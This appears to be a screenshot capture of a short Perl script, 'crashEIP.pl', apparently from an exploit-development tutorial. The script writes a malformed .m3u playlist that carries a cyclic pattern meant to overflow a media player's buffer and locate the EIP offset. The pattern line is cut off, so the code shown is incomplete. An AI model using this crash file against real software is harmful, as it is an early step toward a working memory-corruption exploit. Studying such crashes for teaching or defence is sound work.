 crashEIP.pl - Notepad
File Edit Format View Help
$file= "crashEIP.m3u";
$header = "header.mp3\n";
$pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab
open($FILE,">$file");
print $FILE $header.$pattern;
close($FILE);